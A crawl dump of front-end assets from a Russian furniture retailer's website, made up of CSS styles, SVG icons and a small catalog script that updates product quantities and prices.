.text-page__text .html-content {
  max-width: 777px;
}
@media screen and (max-width: 995px) {
  .text-page__text {
    padding: 32px 40px;
    padding-bottom: 80px;
  }
}
@media screen and (max-width: 755px) {
  .text-page {
    padding-bottom: 0;
  }
  .text-page__text {
    padding: 16px;
    padding-bottom: 32px;
    margin-left: -16px;
    margin-right: -16px;
  }
}
.terms {
  background-color: #fff;
  padding-top: 32px;
  padding-bottom: 80px;
}
.terms .html-content {
  max-width: 777px;
}
.terms__title {
  margin-bottom: 16px;
}
.terms__descr {
  max-width: 664px;
  margin-bottom: 112px;
}
.terms-steps {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  border-bottom: 1px solid #EEEEF0;
  padding-bottom: 64px;
  margin-bottom: 41px;
}
.terms-step {
  position: relative;
  padding-left: 24px;
  padding-right: 20px;
  padding-top: 183px;
  width: 25%;
}
.terms-step:before {
  content: "";
  position: absolute;
  width: 280px;
  height: 185px;
  top: 0;
}
.terms-step--step1:before {
  left: -24px;
  background-image: url("/local/templates/moymeb/static/dist/css/../img/how_to_img1.png");
  background-repeat: no-repeat;
  background-position: left center;
  background-size: contain;
}
@media (-webkit-min-device-pixel-ratio: 2), (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 144dpi) {
  .terms-step--step1:before {
    background-image: url("/local/templates/moymeb/static/dist/css/../img/how_to_img1@2x.png");
    background-repeat: no-repeat;
  }
}
.terms-step--step2:before {
  width: 166px;
  height: 151px;
  left: 90px;
  top: 0;
  background: url("/local/templates/moymeb/static/dist/css/../img/how_to_img2.svg") no-repeat 0 0;
  background-size: contain;
}
.terms-step--step3:before {
  left: 24px;
  background-image: url("/local/templates/moymeb/static/dist/css/../img/how_to_img3.png");
  background-repeat: no-repeat;
  background-position: left center;
  background-size: contain;
}
@media (-webkit-min-device-pixel-ratio: 2), (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 144dpi) {
  .terms-step--step3:before {
    background-image: url("/local/templates/moymeb/static/dist/css/../img/how_to_img3@2x.png");
    background-repeat: no-repeat;
  }
}
.terms-step--step4:before {
  width: 195px;
  height: 195px;
  left: 30px;
  top: 0;
  background: url("/local/templates/moymeb/static/dist/css/../img/how_to_img4.svg") no-repeat 0 0;
  background-size: contain;
}
.terms-step__descr {
  max-width: 280px;
}
.terms-step__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 17px;
  position: relative;
}
.terms-step__num {
  color: #f84753;
  position: absolute;
  top: 0;
  left: -24px;
}
@media screen and (max-width: 1395px) {
  .terms__descr {
    margin-bottom: 64px;
  }
  .terms-steps {
    padding-bottom: 0;
    margin-right: -20px;
  }
  .terms-step {
    width: 50%;
    margin-bottom: 65px;
    padding-right: 20px;
  }
  .terms-step__descr {
    max-width: none;
  }
}
@media screen and (max-width: 755px) {
  .terms {
    padding-top: 16px;
    padding-bottom: 64px;
  }
  .terms__descr {
    margin-bottom: 64px;
  }
  .terms-steps {
    padding-bottom: 14px;
    margin-bottom: 30px;
    margin-right: 0;
  }
  .terms-step {
    width: 100%;
    margin-bottom: 56px;
    padding-right: 0px;
  }
  .terms-step__descr {
    max-width: none;
  }
}
/*# sourceMappingURL=bundle.css.map*/
/* End */


/* Start:/local/templates/moymeb/components/bitrix/search.form/top/style.css?16553821771364*/
.quick_search {position:absolute;top:0;margin:75px 0 0 10px;width:332px;z-index:1;background: rgba(224, 224, 224, 0.9);border:2px solid #cfcfcf;border-top:0;}
.quick_search:hover {color:#252525;}
.quick_search .block {margin:0 0 5px 0;padding:15px 0 5px 15px;background:url(/local/templates/moymeb/components/bitrix/search.form/top/img/quick_search_fon.png) repeat;}
.quick_search .block:nth-child(2n) {background: rgba(206, 206, 206, 0.8);}
.quick_search .block .img {display:inline-block;vertical-align:top;width:100px;margin:0 15px 0 0;}
.quick_search .block .text {display:inline-block;vertical-align:top;width:190px;}
.quick_search .block .text p {font-size:10pt;text-align:left;margin:0 0 5px 0;}
.quick_search .block .text p a {font-weight:bold;text-decoration:none;}
.quick_search .price {color:#363636;display:block;}
.quick_search .price span {font-size:14pt;color:#ff0000;font-weight:700;}
.quick_search .price em {font-style:normal;}
.quick_search .price em::after, .quick_search .price__currency::after {content: '–';position: absolute;margin:3px 0 0 -0.72em;font-weight:400;}
.quick_search .block .basket a {display:inline-block;padding-right:15px;font-weight:normal !important;}
.quick_search .more {margin:0;padding:20px 0 3px 0;text-align:center;font-size:16pt;}
.quick_search .more a {color:#fff;color:#ef3a39;font-size:12pt;text-decoration:none;padding:5px 10px;background: rgba(206, 206, 206, 0.8);}

/* End */


/* Start:/local/templates/moymeb/template_styles.css?170008871885*/
.steps-section__title p {
    max-width: 100%;
}
.steps-section__title a {color:red;}
/* End */
/* /local/templates/moymeb/static/dist/css/bundle.css?1709802552497033 */
/* /local/templates/moymeb/components/bitrix/search.form/top/style.css?16553821771364 */
/* /local/templates/moymeb/template_styles.css?170008871885 */


--- FILE ---
content_type: image/svg+xml
request_url: https://moymeb.ru/local/templates/moymeb/static/dist/img/ex.svg
body_size: 3026
content:
<svg width="217" height="183" viewBox="0 0 217 183" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10 124H72V182H1V133C1 128.029 5.02944 124 10 124Z" stroke="#D8D8D8" stroke-width="2"/>
<rect x="1" y="22" width="71" height="58" stroke="#D8D8D8" stroke-width="2"/>
<rect x="145" y="22" width="71" height="58" stroke="#D8D8D8" stroke-width="2"/>
<rect x="72" y="124" width="71" height="58" stroke="#D8D8D8" stroke-width="2"/>
<path d="M143 124H205C209.971 124 214 128.029 214 133V182H143V124Z" stroke="#D8D8D8" stroke-width="2"/>
<path d="M1 139.5H72" stroke="#D8D8D8" stroke-width="2"/>
<path d="M73 172H144" stroke="#D8D8D8" stroke-width="2"/>
<path d="M27 148H45" stroke="#D8D8D8" stroke-width="2" stroke-linecap="round"/>
<path d="M27 132H45" stroke="#D8D8D8" stroke-width="2" stroke-linecap="round"/>
<path d="M99 135H117" stroke="#D8D8D8" stroke-width="2" stroke-linecap="round"/>
<path d="M23 70H49" stroke="#D8D8D8" stroke-width="2" stroke-linecap="round"/>
<path d="M168 70H194" stroke="#D8D8D8" stroke-width="2" stroke-linecap="round"/>
<path d="M170 132H188" stroke="#D8D8D8" stroke-width="2" stroke-linecap="round"/>
<path d="M31.0902 8.588C32.0702 8.588 32.8776 8.896 33.5122 9.512C34.1469 10.1187 34.4642 10.9073 34.4642 11.878C34.4642 12.8487 34.1469 13.642 33.5122 14.258C32.8776 14.874 32.0702 15.182 31.0902 15.182C30.1009 15.182 29.2889 14.874 28.6542 14.258C28.0289 13.642 27.7162 12.8487 27.7162 11.878C27.7162 11.122 27.9122 10.4687 28.3042 9.918L31.4542 5.2H32.9382L30.6282 8.616C30.8336 8.59733 30.9876 8.588 31.0902 8.588ZM29.5782 13.376C29.9702 13.7493 30.4742 13.936 31.0902 13.936C31.7062 13.936 32.2056 13.7493 32.5882 13.376C32.9802 12.9933 33.1762 12.494 33.1762 11.878C33.1762 11.262 32.9802 10.7673 32.5882 10.394C32.2056 10.0207 31.7062 9.834 31.0902 9.834C30.4649 9.834 29.9609 10.0207 29.5782 10.394C29.1956 10.7673 29.0042 11.262 29.0042 11.878C29.0042 12.494 29.1956 12.9933 29.5782 13.376ZM42.0534 13.796C41.3908 14.72 40.4621 15.182 39.2674 15.182C38.0728 15.182 37.1441 14.72 36.4814 13.796C35.8188 12.872 35.4874 11.64 35.4874 10.1C35.4874 8.56 35.8188 7.328 36.4814 6.404C37.1441 5.48 38.0728 5.018 39.2674 5.018C40.4621 5.018 41.3908 5.48 42.0534 6.404C42.7161 7.328 43.0474 8.56 43.0474 10.1C43.0474 11.64 42.7161 12.872 42.0534 13.796ZM37.4334 12.914C37.8628 13.5767 38.4741 13.908 39.2674 13.908C40.0608 13.908 40.6721 13.5767 41.1014 12.914C41.5401 12.2513 41.7594 11.3133 41.7594 10.1C41.7594 8.88667 41.5401 7.94867 41.1014 7.286C40.6721 6.614 40.0608 6.278 39.2674 6.278C38.4741 6.278 37.8628 6.60933 37.4334 7.272C37.0041 7.93467 36.7894 8.87733 36.7894 10.1C36.7894 11.3133 37.0041 12.2513 37.4334 12.914Z" fill="#A3A3A3"/>
<path d="M174.09 8.588C175.07 8.588 175.878 8.896 176.512 9.512C177.147 10.1187 177.464 10.9073 177.464 11.878C177.464 12.8487 177.147 13.642 176.512 14.258C175.878 14.874 175.07 15.182 174.09 15.182C173.101 15.182 172.289 14.874 171.654 14.258C171.029 13.642 170.716 12.8487 170.716 11.878C170.716 11.122 170.912 10.4687 171.304 9.918L174.454 5.2H175.938L173.628 8.616C173.834 8.59733 173.988 8.588 174.09 8.588ZM172.578 13.376C172.97 13.7493 173.474 13.936 174.09 13.936C174.706 13.936 175.206 13.7493 175.588 13.376C175.98 12.9933 176.176 12.494 176.176 11.878C176.176 11.262 175.98 10.7673 175.588 10.394C175.206 10.0207 174.706 9.834 174.09 9.834C173.465 9.834 172.961 10.0207 172.578 10.394C172.196 10.7673 172.004 11.262 172.004 11.878C172.004 12.494 172.196 12.9933 172.578 13.376ZM185.053 13.796C184.391 14.72 183.462 15.182 182.267 15.182C181.073 15.182 180.144 14.72 179.481 13.796C178.819 12.872 178.487 11.64 178.487 10.1C178.487 8.56 178.819 7.328 179.481 6.404C180.144 5.48 181.073 5.018 182.267 5.018C183.462 5.018 184.391 5.48 185.053 6.404C185.716 7.328 186.047 8.56 186.047 10.1C186.047 11.64 185.716 12.872 185.053 13.796ZM180.433 12.914C180.863 13.5767 181.474 13.908 182.267 13.908C183.061 13.908 183.672 13.5767 184.101 12.914C184.54 12.2513 184.759 11.3133 184.759 10.1C184.759 8.88667 184.54 7.94867 184.101 7.286C183.672 6.614 183.061 6.278 182.267 6.278C181.474 6.278 180.863 6.60933 180.433 7.272C180.004 7.93467 179.789 8.87733 179.789 10.1C179.789 11.3133 180.004 12.2513 180.433 12.914Z" fill="#A3A3A3"/>
<path d="M31.0902 110.588C32.0702 110.588 32.8776 110.896 33.5122 111.512C34.1469 112.119 34.4642 112.907 34.4642 113.878C34.4642 114.849 34.1469 115.642 33.5122 116.258C32.8776 116.874 32.0702 117.182 31.0902 117.182C30.1009 117.182 29.2889 116.874 28.6542 116.258C28.0289 115.642 27.7162 114.849 27.7162 113.878C27.7162 113.122 27.9122 112.469 28.3042 111.918L31.4542 107.2H32.9382L30.6282 110.616C30.8336 110.597 30.9876 110.588 31.0902 110.588ZM29.5782 115.376C29.9702 115.749 30.4742 115.936 31.0902 115.936C31.7062 115.936 32.2056 115.749 32.5882 115.376C32.9802 114.993 33.1762 114.494 33.1762 113.878C33.1762 113.262 32.9802 112.767 32.5882 112.394C32.2056 112.021 31.7062 111.834 31.0902 111.834C30.4649 111.834 29.9609 112.021 29.5782 112.394C29.1956 112.767 29.0042 113.262 29.0042 113.878C29.0042 114.494 29.1956 114.993 29.5782 115.376ZM42.0534 115.796C41.3908 116.72 40.4621 117.182 39.2674 117.182C38.0728 117.182 37.1441 116.72 36.4814 115.796C35.8188 114.872 35.4874 113.64 35.4874 112.1C35.4874 110.56 35.8188 109.328 36.4814 108.404C37.1441 107.48 38.0728 107.018 39.2674 107.018C40.4621 107.018 41.3908 107.48 42.0534 108.404C42.7161 109.328 43.0474 110.56 43.0474 112.1C43.0474 113.64 42.7161 114.872 42.0534 115.796ZM37.4334 114.914C37.8628 115.577 38.4741 115.908 39.2674 115.908C40.0608 115.908 40.6721 115.577 41.1014 114.914C41.5401 114.251 41.7594 113.313 41.7594 112.1C41.7594 110.887 41.5401 109.949 41.1014 109.286C40.6721 108.614 40.0608 108.278 39.2674 108.278C38.4741 108.278 37.8628 108.609 37.4334 109.272C37.0041 109.935 36.7894 110.877 36.7894 112.1C36.7894 113.313 37.0041 114.251 37.4334 114.914Z" fill="#A3A3A3"/>
<path d="M174.09 110.588C175.07 110.588 175.878 110.896 176.512 111.512C177.147 112.119 177.464 112.907 177.464 113.878C177.464 114.849 177.147 115.642 176.512 116.258C175.878 116.874 175.07 117.182 174.09 117.182C173.101 117.182 172.289 116.874 171.654 116.258C171.029 115.642 170.716 114.849 170.716 113.878C170.716 113.122 170.912 112.469 171.304 111.918L174.454 107.2H175.938L173.628 110.616C173.834 110.597 173.988 110.588 174.09 110.588ZM172.578 115.376C172.97 115.749 173.474 115.936 174.09 115.936C174.706 115.936 175.206 115.749 175.588 115.376C175.98 114.993 176.176 114.494 176.176 113.878C176.176 113.262 175.98 112.767 175.588 112.394C175.206 112.021 174.706 111.834 174.09 111.834C173.465 111.834 172.961 112.021 172.578 112.394C172.196 112.767 172.004 113.262 172.004 113.878C172.004 114.494 172.196 114.993 172.578 115.376ZM185.053 115.796C184.391 116.72 183.462 117.182 182.267 117.182C181.073 117.182 180.144 116.72 179.481 115.796C178.819 114.872 178.487 113.64 178.487 112.1C178.487 110.56 178.819 109.328 179.481 108.404C180.144 107.48 181.073 107.018 182.267 107.018C183.462 107.018 184.391 107.48 185.053 108.404C185.716 109.328 186.047 110.56 186.047 112.1C186.047 113.64 185.716 114.872 185.053 115.796ZM180.433 114.914C180.863 115.577 181.474 115.908 182.267 115.908C183.061 115.908 183.672 115.577 184.101 114.914C184.54 114.251 184.759 113.313 184.759 112.1C184.759 110.887 184.54 109.949 184.101 109.286C183.672 108.614 183.061 108.278 182.267 108.278C181.474 108.278 180.863 108.609 180.433 109.272C180.004 109.935 179.789 110.877 179.789 112.1C179.789 113.313 180.004 114.251 180.433 114.914Z" fill="#A3A3A3"/>
<path d="M101.09 110.588C102.07 110.588 102.878 110.896 103.512 111.512C104.147 112.119 104.464 112.907 104.464 113.878C104.464 114.849 104.147 115.642 103.512 116.258C102.878 116.874 102.07 117.182 101.09 117.182C100.101 117.182 99.2889 116.874 98.6542 116.258C98.0289 115.642 97.7162 114.849 97.7162 113.878C97.7162 113.122 97.9122 112.469 98.3042 111.918L101.454 107.2H102.938L100.628 110.616C100.834 110.597 100.988 110.588 101.09 110.588ZM99.5782 115.376C99.9702 115.749 100.474 115.936 101.09 115.936C101.706 115.936 102.206 115.749 102.588 115.376C102.98 114.993 103.176 114.494 103.176 113.878C103.176 113.262 102.98 112.767 102.588 112.394C102.206 112.021 101.706 111.834 101.09 111.834C100.465 111.834 99.9609 112.021 99.5782 112.394C99.1956 112.767 99.0042 113.262 99.0042 113.878C99.0042 114.494 99.1956 114.993 99.5782 115.376ZM112.053 115.796C111.391 116.72 110.462 117.182 109.267 117.182C108.073 117.182 107.144 116.72 106.481 115.796C105.819 114.872 105.487 113.64 105.487 112.1C105.487 110.56 105.819 109.328 106.481 108.404C107.144 107.48 108.073 107.018 109.267 107.018C110.462 107.018 111.391 107.48 112.053 108.404C112.716 109.328 113.047 110.56 113.047 112.1C113.047 113.64 112.716 114.872 112.053 115.796ZM107.433 114.914C107.863 115.577 108.474 115.908 109.267 115.908C110.061 115.908 110.672 115.577 111.101 114.914C111.54 114.251 111.759 113.313 111.759 112.1C111.759 110.887 111.54 109.949 111.101 109.286C110.672 108.614 110.061 108.278 109.267 108.278C108.474 108.278 107.863 108.609 107.433 109.272C107.004 109.935 106.789 110.877 106.789 112.1C106.789 113.313 107.004 114.251 107.433 114.914Z" fill="#A3A3A3"/>
<path d="M108 60H123.037L137 80H108" stroke="#D8D8D8" stroke-width="2"/>
<path d="M108 60H92.963L79 80H108" stroke="#D8D8D8" stroke-width="2"/>
<path d="M93 60V21" stroke="#D8D8D8" stroke-width="2"/>
<path d="M123 60V21" stroke="#D8D8D8" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://moymeb.ru/local/templates/moymeb/static/dist/img/ico_fb.svg
body_size: 664
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.9358 23.8438C13.8358 23.8601 13.7355 23.8751 13.6348 23.8889C13.7355 23.8751 13.8358 23.8601 13.9358 23.8438Z" fill="#4267B2"/>
<path d="M14.1746 23.8028C14.1268 23.8116 14.079 23.8196 14.0312 23.8279C14.079 23.8196 14.1268 23.8116 14.1746 23.8028Z" fill="#4267B2"/>
<path d="M13.3665 23.9222C13.2495 23.9354 13.1318 23.9471 13.0137 23.957C13.1318 23.9471 13.2495 23.9354 13.3665 23.9222Z" fill="#4267B2"/>
<path d="M13.5969 23.894C13.5407 23.9015 13.4841 23.9084 13.4277 23.915C13.4841 23.9084 13.5407 23.9015 13.5969 23.894Z" fill="#4267B2"/>
<path d="M14.5017 23.738C14.4596 23.7469 14.4173 23.7559 14.375 23.7645C14.4173 23.7559 14.4596 23.7469 14.5017 23.738Z" fill="#4267B2"/>
<path d="M15.3131 23.5366C15.2791 23.5463 15.245 23.5554 15.2109 23.5649C15.245 23.5554 15.2791 23.5463 15.3131 23.5366Z" fill="#4267B2"/>
<path d="M15.0664 23.6036C15.0294 23.6133 14.9922 23.6232 14.9551 23.6325C14.9922 23.6232 15.0294 23.6135 15.0664 23.6036Z" fill="#4267B2"/>
<path d="M14.7472 23.6838C14.708 23.6929 14.6685 23.7015 14.6289 23.7103C14.6685 23.7015 14.708 23.6929 14.7472 23.6838Z" fill="#4267B2"/>
<path d="M13.01 23.9573C12.9468 23.9626 12.8837 23.9674 12.8203 23.9716C12.8837 23.9674 12.9468 23.9626 13.01 23.9573Z" fill="#4267B2"/>
<path d="M24 12C24 5.3736 18.6264 0 12 0C5.3736 0 0 5.3736 0 12C0 18.6264 5.3736 24 12 24C12.0705 24 12.1406 23.9985 12.2109 23.9973V14.6558H9.63281V11.6512H12.2109V9.44019C12.2109 6.87598 13.7763 5.48035 16.0637 5.48035C17.159 5.48035 18.1005 5.56201 18.375 5.59845V8.27838H16.7977C15.5533 8.27838 15.3124 8.86981 15.3124 9.73755V11.6512H18.2878L17.9 14.6558H15.3124V23.5364C20.3282 22.0984 24 17.4774 24 12Z" fill="#4267B2"/>
<path d="M12.7921 23.9733C12.6672 23.9813 12.5418 23.9877 12.416 23.9919C12.5418 23.9877 12.6672 23.9813 12.7921 23.9733Z" fill="#4267B2"/>
<path d="M12.4102 23.9923C12.3439 23.9945 12.2774 23.9962 12.2109 23.9973C12.2774 23.9962 12.3439 23.9945 12.4102 23.9923Z" fill="#4267B2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://moymeb.ru/local/templates/moymeb/static/dist/img/ico_vk.svg
body_size: 940
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 0C5.37281 0 0 5.37256 0 12C0 18.6274 5.37281 24 12 24C18.6272 24 24 18.6274 24 12C24 5.37256 18.6272 0 12 0ZM18.087 13.2978C18.6463 13.8441 19.2381 14.3583 19.7402 14.961C19.9626 15.2277 20.1723 15.5034 20.3319 15.8135C20.5597 16.2557 20.354 16.7406 19.9582 16.7669L17.4997 16.7664C16.8648 16.8189 16.3595 16.5628 15.9335 16.1287C15.5935 15.7828 15.278 15.4133 14.9505 15.0556C14.8167 14.9087 14.6757 14.7705 14.5078 14.6617C14.1726 14.4437 13.8815 14.5105 13.6895 14.8606C13.4938 15.2169 13.4491 15.6117 13.4304 16.0082C13.4037 16.5879 13.2288 16.7394 12.6472 16.7666C11.4044 16.8248 10.2251 16.6362 9.12908 16.0097C8.16221 15.457 7.41385 14.677 6.76174 13.7938C5.49189 12.0722 4.51937 10.1826 3.64554 8.23881C3.44888 7.80104 3.59276 7.56681 4.0757 7.55773C4.87808 7.54226 5.68045 7.54423 6.48282 7.55699C6.80937 7.56215 7.02543 7.74899 7.1509 8.05713C7.58449 9.12393 8.11605 10.1389 8.78216 11.0803C8.95967 11.3309 9.14087 11.5809 9.39892 11.7579C9.68372 11.9534 9.90077 11.8888 10.0351 11.5708C10.121 11.3688 10.1581 11.1527 10.1767 10.9361C10.2406 10.1944 10.2482 9.45293 10.1377 8.71415C10.069 8.25183 9.80894 7.95327 9.34809 7.86586C9.11337 7.82142 9.14774 7.73451 9.26191 7.60045C9.46005 7.36868 9.64567 7.22529 10.0167 7.22529L12.7943 7.2248C13.232 7.31073 13.3303 7.50715 13.3897 7.94811L13.3921 11.0348C13.387 11.2055 13.4778 11.7113 13.7842 11.823C14.0297 11.904 14.1918 11.7071 14.3386 11.5517C15.0047 10.8448 15.4793 10.0105 15.9043 9.14701C16.0919 8.7662 16.2537 8.37213 16.4108 7.97733C16.5277 7.6854 16.7094 7.54177 17.0389 7.54668L19.7136 7.54987C19.7924 7.54987 19.8725 7.55061 19.9506 7.56411C20.4014 7.64121 20.5248 7.83517 20.3854 8.27491C20.1659 8.96581 19.7394 9.54132 19.3225 10.1183C18.8757 10.736 18.3991 11.3322 17.9567 11.9526C17.5501 12.5198 17.5822 12.8053 18.087 13.2978Z" fill="#4C75A3"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://moymeb.ru/local/templates/moymeb/static/dist/img/product_descr_open.svg
body_size: 74
content:
<svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.16667 3V9.66667H2.5V11.3333H9.16667V18H10.8333V11.3333H17.5V9.66667H10.8333V3H9.16667Z" fill="#A3A3A3"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://moymeb.ru/local/templates/moymeb/static/dist/img/product_color_hover_arrow.svg
body_size: 109
content:
<svg width="16" height="8" viewBox="0 0 16 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.58579 7.08579C7.36684 7.86684 8.63316 7.86684 9.41421 7.08579L16 0.5L-3.49691e-07 0.500001L6.58579 7.08579Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://moymeb.ru/local/templates/moymeb/static/dist/img/ico_fb_gray.svg
body_size: 663
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.9358 23.8438C13.8358 23.8601 13.7355 23.8751 13.6348 23.8889C13.7355 23.8751 13.8358 23.8601 13.9358 23.8438Z" fill="#A3A3A3"/>
<path d="M14.1746 23.8028C14.1268 23.8116 14.079 23.8196 14.0312 23.8279C14.079 23.8196 14.1268 23.8116 14.1746 23.8028Z" fill="#A3A3A3"/>
<path d="M13.3665 23.9222C13.2495 23.9354 13.1318 23.9471 13.0137 23.957C13.1318 23.9471 13.2495 23.9354 13.3665 23.9222Z" fill="#A3A3A3"/>
<path d="M13.5969 23.894C13.5407 23.9015 13.4841 23.9084 13.4277 23.915C13.4841 23.9084 13.5407 23.9015 13.5969 23.894Z" fill="#A3A3A3"/>
<path d="M14.5017 23.738C14.4596 23.7469 14.4173 23.7559 14.375 23.7645C14.4173 23.7559 14.4596 23.7469 14.5017 23.738Z" fill="#A3A3A3"/>
<path d="M15.3131 23.5366C15.2791 23.5463 15.245 23.5554 15.2109 23.5649C15.245 23.5554 15.2791 23.5463 15.3131 23.5366Z" fill="#A3A3A3"/>
<path d="M15.0664 23.6036C15.0294 23.6133 14.9922 23.6232 14.9551 23.6325C14.9922 23.6232 15.0294 23.6135 15.0664 23.6036Z" fill="#A3A3A3"/>
<path d="M14.7472 23.6838C14.708 23.6929 14.6685 23.7015 14.6289 23.7103C14.6685 23.7015 14.708 23.6929 14.7472 23.6838Z" fill="#A3A3A3"/>
<path d="M13.01 23.9573C12.9468 23.9626 12.8837 23.9674 12.8203 23.9716C12.8837 23.9674 12.9468 23.9626 13.01 23.9573Z" fill="#A3A3A3"/>
<path d="M24 12C24 5.3736 18.6264 0 12 0C5.3736 0 0 5.3736 0 12C0 18.6264 5.3736 24 12 24C12.0705 24 12.1406 23.9985 12.2109 23.9973V14.6558H9.63281V11.6512H12.2109V9.44019C12.2109 6.87598 13.7763 5.48035 16.0637 5.48035C17.159 5.48035 18.1005 5.56201 18.375 5.59845V8.27838H16.7977C15.5533 8.27838 15.3124 8.86981 15.3124 9.73755V11.6512H18.2878L17.9 14.6558H15.3124V23.5364C20.3282 22.0984 24 17.4774 24 12Z" fill="#A3A3A3"/>
<path d="M12.7921 23.9733C12.6672 23.9813 12.5418 23.9877 12.416 23.9919C12.5418 23.9877 12.6672 23.9813 12.7921 23.9733Z" fill="#A3A3A3"/>
<path d="M12.4102 23.9923C12.3439 23.9945 12.2774 23.9962 12.2109 23.9973C12.2774 23.9962 12.3439 23.9945 12.4102 23.9923Z" fill="#A3A3A3"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://moymeb.ru/bitrix/cache/js/s1/moymeb/page_405fe6ed5b34c2d9f7933787bb0160f9/page_405fe6ed5b34c2d9f7933787bb0160f9_v1.js?17646768224124
body_size: 749
content:

; /* Start:"a:4:{s:4:"full";s:111:"/local/templates/moymeb/components/tb/catalog/products/bitrix/catalog.element/.default/script.js?16553821773688";s:6:"source";s:96:"/local/templates/moymeb/components/tb/catalog/products/bitrix/catalog.element/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
let quantityInput = document.querySelectorAll('.quantity input[name=quantity]');
if (quantityInput.length) {
    quantityInput.forEach(input => {
        input.addEventListener('change', e => {
            let inputValue = parseInt(e.target.value);
            let maxValue = parseInt(e.target.getAttribute('max'));
            if (inputValue > maxValue) {
                e.target.value = maxValue;
            }
        })
    })
}
const minValue = 0;
const increaseButtons = document.querySelectorAll('.product-additional-items .quantity__button--increase');
const decreaseButtons = document.querySelectorAll('.product-additional-items .quantity__button--decrease');
const currentModulePrice = document.querySelector('.current-price-product');
if (increaseButtons.length > 0) {
    increaseButtons.forEach(btn => {
        btn.addEventListener('click', e => {
            let increaseButton = e.target;
            const price = parseInt(increaseButton.dataset['price']);
            let modulePrice = parseInt(currentModulePrice.value);
            let quantityNode = increaseButton.closest('.quantity');
            let quantityInput = quantityNode.querySelector('input[name=quantity]');
            let inputValue = parseInt(quantityInput.value);
            let maxValue = parseInt(quantityInput.getAttribute('max'));
            let changePrice = true;

            if (inputValue >= maxValue + 1) {
                quantityInput.value = maxValue;
                changePrice = false;
            }

            if (inputValue <= minValue) {
                quantityInput.value = 1;
                changePrice = false;
            }

            if (changePrice) {
                let priceModule = price + modulePrice
                let reCalcPrice = priceModule.toLocaleString('ru', {
                    style: 'currency',
                    currency: 'RUB',
                    minimumFractionDigits: 0
                });
                const currentProductPrice = document.querySelector('.product-main-info__price');
                if (currentProductPrice) {
                    currentProductPrice.innerHTML = reCalcPrice;
                    currentModulePrice.value = priceModule;
                }
            }
        });
    });
}

if (decreaseButtons.length > 0) {
    decreaseButtons.forEach(btn => {
        btn.addEventListener('click', e => {
            let increaseButton = e.target;
            const price = parseInt(increaseButton.dataset['price']);
            let modulePrice = parseInt(currentModulePrice.value);
            let quantityNode = increaseButton.closest('.quantity');
            let quantityInput = quantityNode.querySelector('input[name=quantity]');
            let inputValue = parseInt(quantityInput.value);
            let maxValue = parseInt(quantityInput.getAttribute('max'));
            let changePrice = true;

            if (inputValue >= maxValue) {
                quantityInput.value = maxValue;
                changePrice = false;
            }

            if (inputValue <= minValue) {
                quantityInput.value = 1;
                changePrice = false;
            }

            if (changePrice) {
                let priceModule = modulePrice - price
                let reCalcPrice = priceModule.toLocaleString('ru', { style: 'currency', currency: 'RUB', minimumFractionDigits: 0 });
                const currentProductPrice = document.querySelector('.product-main-info__price');
                if (currentProductPrice) {
                    currentProductPrice.innerHTML = reCalcPrice;
                    currentModulePrice.value = priceModule;
                }
            }
        });
    });
}

/* End */
;; /* /local/templates/moymeb/components/tb/catalog/products/bitrix/catalog.element/.default/script.js?16553821773688*/


--- FILE ---
content_type: image/svg+xml
request_url: https://moymeb.ru/local/templates/moymeb/static/dist/img/ico_vk_gray.svg
body_size: 938
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 0C5.37281 0 0 5.37256 0 12C0 18.6274 5.37281 24 12 24C18.6272 24 24 18.6274 24 12C24 5.37256 18.6272 0 12 0ZM18.087 13.2978C18.6463 13.8441 19.2381 14.3583 19.7402 14.961C19.9626 15.2277 20.1723 15.5034 20.3319 15.8135C20.5597 16.2557 20.354 16.7406 19.9582 16.7669L17.4997 16.7664C16.8648 16.8189 16.3595 16.5628 15.9335 16.1287C15.5935 15.7828 15.278 15.4133 14.9505 15.0556C14.8167 14.9087 14.6757 14.7705 14.5078 14.6617C14.1726 14.4437 13.8815 14.5105 13.6895 14.8606C13.4938 15.2169 13.4491 15.6117 13.4304 16.0082C13.4037 16.5879 13.2288 16.7394 12.6472 16.7666C11.4044 16.8248 10.2251 16.6362 9.12908 16.0097C8.16221 15.457 7.41385 14.677 6.76174 13.7938C5.49189 12.0722 4.51937 10.1826 3.64554 8.23881C3.44888 7.80104 3.59276 7.56681 4.0757 7.55773C4.87808 7.54226 5.68045 7.54423 6.48282 7.55699C6.80937 7.56215 7.02543 7.74899 7.1509 8.05713C7.58449 9.12393 8.11605 10.1389 8.78216 11.0803C8.95967 11.3309 9.14087 11.5809 9.39892 11.7579C9.68372 11.9534 9.90077 11.8888 10.0351 11.5708C10.121 11.3688 10.1581 11.1527 10.1767 10.9361C10.2406 10.1944 10.2482 9.45293 10.1377 8.71415C10.069 8.25183 9.80894 7.95327 9.34809 7.86586C9.11337 7.82142 9.14774 7.73451 9.26191 7.60045C9.46005 7.36868 9.64567 7.22529 10.0167 7.22529L12.7943 7.2248C13.232 7.31073 13.3303 7.50715 13.3897 7.94811L13.3921 11.0348C13.387 11.2055 13.4778 11.7113 13.7842 11.823C14.0297 11.904 14.1918 11.7071 14.3386 11.5517C15.0047 10.8448 15.4793 10.0105 15.9043 9.14701C16.0919 8.7662 16.2537 8.37213 16.4108 